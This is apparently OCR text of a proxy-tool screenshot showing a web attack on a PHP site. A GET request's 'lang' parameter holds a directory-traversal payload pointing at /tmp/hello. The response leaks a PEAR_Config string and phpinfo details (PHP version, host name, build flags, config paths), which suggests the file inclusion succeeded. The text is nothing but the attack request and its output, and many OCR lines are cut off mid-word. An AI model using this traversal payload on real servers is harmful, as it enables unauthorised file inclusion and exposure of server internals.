 Request
Pretty Raw Hex U2C Chinese \n
1 GET /index/test?lang=../../../../../../../tmp/hello
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render U2C Chinese \n
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:27:"/&/
PHP Version 7.3.31
System Linux iZbp1f6me43woqmywig
Build Date Sep 25 2021 03:59:19
Configure Command './configure' '--prefix=/www/se
user=www' '--with-fpm-group=
iconv-dir' '--with-freetype-dir=
enable-xml' '--disable-rpath' '-
with-curl=/usr/local/curl' '--ena
openssl=/usr/local/openssl' '--
gettext' '--disable-fileinfo' '--er
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/73/etc
Loaded Configuration File /www/server/php/73/etc/php.i
Scan this dir for additional .ini files (none)